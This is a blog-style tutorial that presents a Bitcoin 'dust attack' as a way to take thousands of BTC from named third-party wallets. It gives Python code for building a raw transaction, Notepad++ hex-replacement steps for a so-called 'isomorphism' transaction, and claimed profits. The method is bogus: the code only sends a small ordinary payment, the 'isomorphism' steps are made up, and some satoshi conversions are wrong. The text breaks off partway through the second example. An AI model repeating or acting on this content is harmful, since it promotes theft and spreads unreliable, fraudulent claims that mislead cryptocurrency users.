Video: https://dzen.ru/video/watch/65be9256df804947fbd96fd7
In this article we will cover a broad topic: “Dust Attack” known as: "Dusting Attack"or "Crypto Dust". Perhaps every cryptocurrency user or holder of a large amount of BTC, ETH coins replaced the receipt of an insignificantly small amount of coins in satoshi on their cryptocurrency wallet , this receipt is disguised as "Donate", but in fact it is a whole mathematically refined system for taking away all the accumulated coins of the wallet on the balance sheet. The goal of revealing the system and all the pitfalls of “Dust Attack” was inspired and prompted by an article published on January 8, 2024 . on the global cryptoeconomics website CoinDesk
 https://www.coindesk.com/markets/2024/01/08/mysterious-12m-bitcoin-transaction-to-satoshi-nakamoto-sparks-speculations/
https://www.coindesk.com/markets/2024/01/08/mysterious-12m-bitcoin-transaction-to-satoshi-nakamoto-sparks-speculations/  pic.twitter.com/w34kjnAHPJ
pic.twitter.com/w34kjnAHPJ  d7db4f96a4059c8906b953677ce533493d7b9da0f854a21b99f5772910dd0a31
d7db4f96a4059c8906b953677ce533493d7b9da0f854a21b99f5772910dd0a31 
While everyone is wondering who exactly sent it
27 BTCto the popular Bitcoin Wallet[Satoshi Nakamoto], we will look at two different examples of a dust attack in order to shed light on all the intricacies of this manipulation and what risks can await users and holders of the popular cryptocurrency Bitcoin.
Let’s look at another article and take as an example TXID from which a very large number of dust attacks were carried out.
 https://dust-attack.blogspot.com
https://dust-attack.blogspot.com  1d6580dcd979951bd600252b741c22a3ea8e605e43168f8452c68915c3ea2bf3
1d6580dcd979951bd600252b741c22a3ea8e605e43168f8452c68915c3ea2bf3
According to the article , this transaction saw the largest number of BTC coin thefts using the dust attack system.
Let’s pay attention to two Bitcoin Addresses that during the period [July-August 2022] carried out successful dust attacks for a total amount of: 10000 BTC
 https://www.blockchain.com/explorer/addresses/btc/14RKFqH45xYPMpW4KQ28RB6XtrZ8XpEM5i
https://www.blockchain.com/explorer/addresses/btc/14RKFqH45xYPMpW4KQ28RB6XtrZ8XpEM5i
 https://www.blockchain.com/explorer/addresses/btc/15n6boxiQj45oHcmDjtNMjh35sFWZX4PBt
https://www.blockchain.com/explorer/addresses/btc/15n6boxiQj45oHcmDjtNMjh35sFWZX4PBt
To carry out a dust attack, confirmation of isomorphism by miners plays an important role, because From 2022 to 2024, many cryptocurrency services and hardware wallets are actively fighting the dust attack.
At the moment, the method of independently creating dust transactions on your own cold wallet has become widely popular. Let’s take example No. 1 and go to the “Create Dust Transaction” section
Install Python 3.12.1 on Windows 10
Download the source code , install get-pip.py , and also run install.py to install packages:
Let’s generate our own cold wallet
Balance and payment transaction

Top up your cold wallet balance: 1AK4LYE6PYwBmSYHQX3v2UsXXHTvCAsJeK
 Balance: 0.02786906 BTC or in Bitcoin units: 2786906 satoshi
Balance: 0.02786906 BTC or in Bitcoin units: 2786906 satoshi
Let’s save the transaction TXID hash from the balance replenishment payment for further construction of the Merkle Tree
 The Merkle tree is populated from bottom to top, where hashing is applied to each block of data and the resulting values are written to the leaves of the tree. Blocks that are a level higher are filled with the sum of the hash value of the two child blocks. This process is repeated until the top value or Merkle Root is obtained. The Bitcon blockchain uses the SHA256 hash function. Other blockchains may use different encryption principles to create a Merkle Tree.
The Merkle tree is populated from bottom to top, where hashing is applied to each block of data and the resulting values are written to the leaves of the tree. Blocks that are a level higher are filled with the sum of the hash value of the two child blocks. This process is repeated until the top value or Merkle Root is obtained. The Bitcon blockchain uses the SHA256 hash function. Other blockchains may use different encryption principles to create a Merkle Tree.
Payment hash from balance replenishment
 https://btc1.trezor.io/tx/0b253c2dd4331f78de3d9a14d5cacfe9b20c258ebedabc782f36ce2e50d193c5
https://btc1.trezor.io/tx/0b253c2dd4331f78de3d9a14d5cacfe9b20c258ebedabc782f36ce2e50d193c5
Let’s copy TXID: 0b253c2dd4331f78de3d9a14d5cacfe9b20c258ebedabc782f36ce2e50d193c5 because this is the hash for replenishing the cold wallet balance: 1AK4LYE6PYwBmSYHQX3v2UsXXHTvCAsJeK then open the source code of the Python script createrawtransaction.py and in line No. 7 change the value to your data.
dust_tx = bytes.fromhex("0b253c2dd4331f78de3d9a14d5cacfe9b20c258ebedabc782f36ce2e50d193c5")To secure your newly created cold wallet: 1AK4LYE6PYwBmSYHQX3v2UsXXHTvCAsJeK
we ALWAYS turn off the Internet on your PC. This is necessary for security in the disclosure of the private key by third-party running applications on your PC. This process will take a few minutes. Disable the Internet when creating a dust transaction RawTX.


Once you are sure that the Internet is disabled in line No. 5, insert the Private Key WIF
pk = PrivateKey.parse("L1k********************************************MdrTj")In line No. 12, add the total amount of the cold wallet balance. In our case, this amount is 2786906 satoshi
tx_in._value = 2786906Profit from Dust Attack.
We choose a Bitcoin Wallet from which we ultimately make a profit if the miners confirm the isomorphism. Since we are considering example No. 1, in our case we choose the Bitcoin Wallet address: 14RKFqH45xYPMpW4KQ28RB6XtrZ8XpEM5i
 https://www.blockchain.com/explorer/addresses/btc/14RKFqH45xYPMpW4KQ28RB6XtrZ8XpEM5i
https://www.blockchain.com/explorer/addresses/btc/14RKFqH45xYPMpW4KQ28RB6XtrZ8XpEM5i
In line No. 9 we need to indicate the Bitcoin Address for the dust attack
send_dust = "14RKFqH45xYPMpW4KQ28RB6XtrZ8XpEM5i"The amount of dust will be 555 satoshi , in line No. 15 we indicate this amount.
TxOut(555, Tx.get_address_data(send_dust)['script_pubkey'].serialize()),Next, we take into account Fee (commission for miners), this amount will be 226 satoshi
555 + 226 = 781 satoshiWe also need to consider returning our funds back to our cold wallet: 1AK4LYE6PYwBmSYHQX3v2UsXXHTvCAsJeK because we allocated 781 satoshi for the dust attack, subtract this amount from the total amount replenishment of the cold wallet balance 2786906 satoshi
2786906 - 781 = 2786125 satoshi In line No. 16 we indicate the amount of return of our funds back to our cold wallet: 1AK4LYE6PYwBmSYHQX3v2UsXXHTvCAsJeK
TxOut(2786125, Tx.get_address_data(pk.address())['script_pubkey'].serialize())We run our createrawtransaction.py script by pressing a key
«F5»or option:Run / Run Module F5

Run the script: createrawtransaction.py
from io import BytesIO
from secp256k1 import *
from sighash import *
pk = PrivateKey.parse("L1k********************************************MdrTj")
pk.address()
dust_tx = bytes.fromhex("0b253c2dd4331f78de3d9a14d5cacfe9b20c258ebedabc782f36ce2e50d193c5")
dust_index = 0
send_dust = "14RKFqH45xYPMpW4KQ28RB6XtrZ8XpEM5i"
tx_in = TxIn(dust_tx, dust_index, b'', 0xffffffff)
tx_in._script_pubkey = Tx.get_address_data(pk.address())['script_pubkey']
tx_in._value = 2786906
tx_ins = [ tx_in ]
tx_outs = [
TxOut(555, Tx.get_address_data(send_dust)['script_pubkey'].serialize()),
TxOut(2786125, Tx.get_address_data(pk.address())['script_pubkey'].serialize())
]
tx = Tx(1, tx_ins, tx_outs, 0, testnet=True)
signature(tx, 0, pk)
tx.serialize().hex()
print("\n--------------------------------------\n")
print("My work Bitcoin Address: " + pk.address())
print("Address for Getting Rich: " + send_dust)
print("\n--------------------------------------\n")
print(tx_in._script_pubkey)
print(tx_in.script_sig)
print("\n--------------------------------------\n")
print("RawTX for performing isomorphism:")
print(tx.serialize().hex())
print("\n--------------------------------------\n")Result:
--------------------------------------
My work Bitcoin Address: 1AK4LYE6PYwBmSYHQX3v2UsXXHTvCAsJeK
Address for Getting Rich: 14RKFqH45xYPMpW4KQ28RB6XtrZ8XpEM5i
--------------------------------------
OP_DUP OP_HASH160 b'2581997c24562e316ffa3163e63d2db26442cc9a' OP_EQUALVERIFY OP_CHECKSIG
b'304402203b2c7941c858d201ac384029e88c9988f6baa433d061eacb765caa356d6e1a7e02203885dd1be0e8a5b0890dde12674c508608f0c60872a4acbc5fb3b9fd1978d916' b'02fbc210b54bdb4c48143a15cfd50a3e101d15a7dbb814c3804efc4b4782f45a5a'
--------------------------------------
RawTX for performing isomorphism:
0200000001c593d1502ece362f78bcdabe8e250cb2e9cfcad5149a3dde781f33d42d3c250b010000006a47304402203b2c7941c858d201ac384029e88c9988f6baa433d061eacb765caa356d6e1a7e02203885dd1be0e8a5b0890dde12674c508608f0c60872a4acbc5fb3b9fd1978d916012102fbc210b54bdb4c48143a15cfd50a3e101d15a7dbb814c3804efc4b4782f45a5afdffffff022b020000000000001976a9142581997c24562e316ffa3163e63d2db26442cc9a88ac4d832a00000000001976a914662367a3d78a4b0fcbb3020b3d724981d10934f688acd9530800
--------------------------------------

We have received the RawTX dust transaction, now let’s go to the Verify Transactions section to make sure that the transaction was created properly. Copy RawTX and paste it into the Verify transactions and other scripts input field
RawTX for performing isomorphism:
0200000001c593d1502ece362f78bcdabe8e250cb2e9cfcad5149a3dde781f33d42d3c250b010000006a47304402203b2c7941c858d201ac384029e88c9988f6baa433d061eacb765caa356d6e1a7e02203885dd1be0e8a5b0890dde12674c508608f0c60872a4acbc5fb3b9fd1978d916012102fbc210b54bdb4c48143a15cfd50a3e101d15a7dbb814c3804efc4b4782f45a5afdffffff022b020000000000001976a9142581997c24562e316ffa3163e63d2db26442cc9a88ac4d832a00000000001976a914662367a3d78a4b0fcbb3020b3d724981d10934f688acd9530800
ScriptSig Isomorphism
The goal of our dust attack is to get maximum profit from the Bitcoin Wallet to which we send 555 satoshi . To do this, we go to the ScriptSig Isomorphism section and convert the dust transaction into isomorphism, according to the theory of https://safecurves.cr.yp.to/ladder.html (two transactions must be confirmed by miners). The first transaction is a dust transaction, where a small amount of 555 satoshi is sent , the second transaction is an isomorphism of the first transaction, where a reverse transfer of funds from the balance of the victim of a dust attack occurs.
We will publish the resulting isomorphism in the CryptoDeepTools repository
https://github.com/demining/CryptoDeepTools/blob/main/28DustAttack/14RKFqH45xYPMpW4KQ28RB6XtrZ8XpEM5i/isomorphism.txtAccording to the theory described in the Create Dust Transaction section , we need to change all existing values
74786964in the new isomorphism transaction to all current onestxidthat were made in the Bitcoin Wallet: 14RKFqH45xYPMpW4KQ28RB6XtrZ8XpEM5i on which we perform a dust attack with a small amount of 555 satoshi[ send_dust ]
Let’s run the script by specifying print(tx.serialize().hex()[+10:+74]) and convert the entire txid list into hash stream format
After we have received all the streaming hash formats, we need to save the entire list by replacing txid , to do this, open the file: isomorphism.txt in Notepad++ , press the keys:
CTRL + Fwrite: 74786964 replace with: \ntxid\n
Let’s go to CryptoDeepTools and perform the replacement function in Notepad++ because we have received a list of txid , now from the list
GitHubwe will copy and paste the entire list of streaming hash format into the file: isomorphism.txt
Replacing the public key in the file: isomorphism.txt
Isomorphism is a new transaction and in place of the value 7075626b6579 we need to indicate the public key of the Bitcoin Wallet from which we want to make a transaction in order to obtain maximum profit. To do this, go to the PublicKey.txt file and run the python script: pubtoaddr.py to make sure whether the public key corresponds to the address for the dust attack.
https://github.com/demining/CryptoDeepTools/blob/main/28DustAttack/14RKFqH45xYPMpW4KQ28RB6XtrZ8XpEM5i/PublicKey.txtAfterwards we need to change all existing values
7075626b6579to the value in the file: PublicKey.txt (All actions are also done in Notepad++ )
Bitcoin address to receive all profits:
To transfer all accumulated BTC coins, we need to generate a completely new Bitcoin address in the format (SegWit):
36ZfWyL5NGvC2u54QENyUgDzTgNyHe1xpEIn order to get
hash160Bitcoin addresses we need to decodeRedeemScriptusing the python script createrawtransaction.py
print(Tx.get_address_data(send_dust)['script_pubkey'])After receiving
hash160the new Bitcoin Address,(SegWit)we need to open the file: isomorphism.txt in Notepad++ and replace the value with the received value68617368313630hash160
We have added all the necessary values to create a new transaction to make a profit from isomorphism, now we need to select all the text on the file: isomorphism.txt by pressing the keys:
CTRL + Aafter we combine everything into one line, for this we need to press the keys,CTRL + Jas a result we get a long line with spaces . We remove spaces by pressing the keys:CTRL + Freplace spaces. As a result, we get a new RawTX to complete the transaction.
Any transaction must be confirmed by miners in order to send RawTX to the section field: Broadcast Transaction To submit an application for confirmation by miners, you must carefully ensure that the payment is created correctly; for this, go to the section: Verify Transactions and other scripts
The amount of profit in coins from a dust attack is:
5000.00141092 BTC // $ 209364,284.08 United States Dollar
 https://www.coinbase.com/converter/btc/usd
https://www.coinbase.com/converter/btc/usd
Example No. 2

https://www.blockchain.com/explorer/addresses/btc/15n6boxiQj45oHcmDjtNMjh35sFWZX4PBt
Let’s continue the dust attack with another example. We will use the same address as a cold wallet: 1AK4LYE6PYwBmSYHQX3v2UsXXHTvCAsJeKFor example No. 2, we will top up the balance with the amount: 0.033532 BTC or in Bitcoin units: 33532 satoshi
Let’s save the transaction TXID hash from the balance replenishment payment for further construction of the Merkle Tree
Payment hash from balance replenishment
 https://btc1.trezor.io/tx/655c533bf059721cec9d3d70b3171a07997991a02fedfa1c9b593abc645e1cc5
https://btc1.trezor.io/tx/655c533bf059721cec9d3d70b3171a07997991a02fedfa1c9b593abc645e1cc5
Let’s copy TXID: 655c533bf059721cec9d3d70b3171a07997991a02fedfa1c9b593abc645e1cc5 because this is the replenishment hash of the cold wallet balance: 1AK4LYE6PYwBmSYHQX3v2UsXXHTvCAsJeK then open the source code of the Python script createrawtransaction.py and in line No. 7 change the value to your data.
dust_tx = bytes.fromhex("655c533bf059721cec9d3d70b3171a07997991a02fedfa1c9b593abc645e1cc5")Change line No. 5 and insert Private Key WIF
pk = PrivateKey.parse("L1k********************************************MdrTj")In line No. 12, add the total amount of the cold wallet balance. In our case, this amount is 33532 satoshi
tx_in._value = 33532Profit from dust attack.
We choose a Bitcoin Wallet from which we ultimately make a profit if the miners confirm the isomorphism. Since we are considering example No. 2, in our case we choose the Bitcoin Wallet address: 15n6boxiQj45oHcmDjtNMjh35sFWZX4PBt
 https://www.blockchain.com/explorer/addresses/btc/15n6boxiQj45oHcmDjtNMjh35sFWZX4PBt
https://www.blockchain.com/explorer/addresses/btc/15n6boxiQj45oHcmDjtNMjh35sFWZX4PBt
In line No. 9 we need to indicate the Bitcoin Address for the dust attack
send_dust = "15n6boxiQj45oHcmDjtNMjh35sFWZX4PBt"
The amount of dust will be 555 satoshi , in line No. 15 we indicate this amount.
TxOut(555, Tx.get_address_data(send_dust)['script_pubkey'].serialize()),Next, we take into account Fee (commission for miners), this amount will be 226 satoshi
555 + 226 = 781 satoshiWe also need to consider returning our funds back to our cold wallet: 1AK4LYE6PYwBmSYHQX3v2UsXXHTvCAsJeK because we allocated 781 satoshi for the dust attack, subtract this amount from the total amount replenishing the balance of the cold wallet 33532 satoshi
33532 - 781 = 32751 satoshi In line No. 16 we indicate the amount of return of our funds back to our cold wallet: 1AK4LYE6PYwBmSYHQX3v2UsXXHTvCAsJeK
TxOut(32751, Tx.get_address_data(pk.address())['script_pubkey'].serialize())We run our createrawtransaction.py script by pressing a key
«F5»or option:Run / Run Module F5

Run the script: createrawtransaction.py
from io import BytesIO
from secp256k1 import *
from sighash import *
pk = PrivateKey.parse("L1k********************************************MdrTj")
pk.address()
dust_tx = bytes.fromhex("655c533bf059721cec9d3d70b3171a07997991a02fedfa1c9b593abc645e1cc5")
dust_index = 0
send_dust = "15n6boxiQj45oHcmDjtNMjh35sFWZX4PBt"
tx_in = TxIn(dust_tx, dust_index, b'', 0xffffffff)
tx_in._script_pubkey = Tx.get_address_data(pk.address())['script_pubkey']
tx_in._value = 33532
tx_ins = [ tx_in ]
tx_outs = [
TxOut(555, Tx.get_address_data(send_dust)['script_pubkey'].serialize()),
TxOut(32751, Tx.get_address_data(pk.address())['script_pubkey'].serialize())
]
tx = Tx(1, tx_ins, tx_outs, 0, testnet=True)
signature(tx, 0, pk)
tx.serialize().hex()
print("\n--------------------------------------\n")
print("My work Bitcoin Address: " + pk.address())
print("Address for Getting Rich: " + send_dust)
print("\n--------------------------------------\n")
print(tx_in._script_pubkey)
print(tx_in.script_sig)
print("\n--------------------------------------\n")
print("RawTX for performing isomorphism:")
